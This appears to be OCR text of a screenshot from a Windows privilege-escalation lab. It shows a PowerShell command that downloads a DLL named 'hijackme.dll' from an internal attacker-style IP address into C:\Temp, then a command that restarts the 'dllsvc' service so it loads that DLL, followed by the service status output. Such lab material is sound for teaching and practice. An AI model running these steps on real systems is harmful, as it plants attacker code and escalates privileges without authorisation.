 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\user> cd C:\Temp
PS C:\Temp> wget http://10.6.9.176/hijackme.dll -OutFile hijackme.dll
PS C:\Temp>
PS C:\Temp>
PS C:\Temp>
PS C:\Temp>
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>sc stop dllsvc & sc start dllsvc
[SC] ControlService FAILED 1062:
The service has not been started.
SERVICE_NAME: dllsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2708
FLAGS :